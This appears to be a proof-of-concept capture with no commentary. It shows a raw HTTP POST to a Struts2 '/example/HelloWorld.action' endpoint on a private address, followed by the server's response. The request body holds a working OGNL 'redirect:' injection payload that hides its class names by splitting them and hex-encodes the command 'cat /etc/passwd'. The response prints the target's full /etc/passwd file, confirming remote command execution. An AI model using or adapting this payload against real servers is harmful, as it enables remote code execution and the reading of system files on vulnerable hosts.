 POST /example/HelloWorld.action HTTP/1.1
Host: 192.168.2.254:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: JSESSIONID=D0222EC6F06798698F5BADA80CA06033
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 666
redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27a
tcher.HttpSer%27%2b%27vletReq%27%2b%27uest%27),%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessB
uilder(%27%63%61%74%20%2f%65%74%63%2f%70%61%73%73%77%64%27.toString().split(%27\\s%27))).start().getInp
utStream()).useDelimiter(%27\\AAAA%27),%23str%3d%23s.hasNext()?%23s.next():%27%27,%23resp%3d%23context.
get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes%2
7%2b%27ponse%27),%23resp.setCharacterEncoding(%27UTF-8%27),%23resp.getWriter().println(%23str),%23resp.
getWriter().flush(),%23resp.getWriter().close()}
1 HTTP/1.1 200
2 Date: Thu, 24 Oct 2024 03:28:55 GMT
3 Content-Length: 1245
4
5 root:x:0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
7 bin:x:2:2:bin:/bin:/usr/sbin/nologin
8 sys:x:3:3:sys:/dev:/usr/sbin/nologin
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/usr/sbin/nologin
11 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
12 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
13 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
14 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
15 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
16 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
17 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
18 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
19 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
20 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
21 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
22 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
23 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
24 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
25 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
26 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
27 messagebus:x:104:107::/var/run/dbus:/bin/false
28
29